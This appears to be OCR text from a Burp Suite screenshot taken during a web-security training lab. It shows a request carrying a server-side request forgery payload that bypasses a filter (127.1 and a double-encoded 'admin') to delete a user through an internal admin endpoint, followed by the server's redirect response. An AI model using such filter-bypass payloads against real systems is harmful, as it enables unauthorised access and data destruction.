 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 POST /product/stock HTTP/1.1
2 Host:
0aac00b7035d9586c1be35a400f200ab.web-security-academy.net
3 Cookie: session=uy87NEIXsXgs1XQ7r6X1HDK5fbRxPCjL
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: http://127.0.0.1
9 Content-Type: application/x-www-form-urlencoded
10 Origin: http://localhost
11 Content-Length: 54
12 Sec-Fetch-Dest: empty
13 Te: trailers
14 Connection: close
15
16 stockApi=http://127.1/%2561dmin/delete?username=carlos
1 HTTP/1.1 302 Found
2 Location: /admin
3 Set-Cookie: session=gNMkJAOk5SXeXeOZTZMdIMg8N2T29muI;
Secure; HttpOnly; SameSite=None
4 Connection: close
5 Content-Length: 0
6
7